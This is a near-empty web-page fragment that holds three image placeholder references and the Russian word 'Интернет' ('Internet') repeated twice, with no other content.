



 Интернет
Интернет








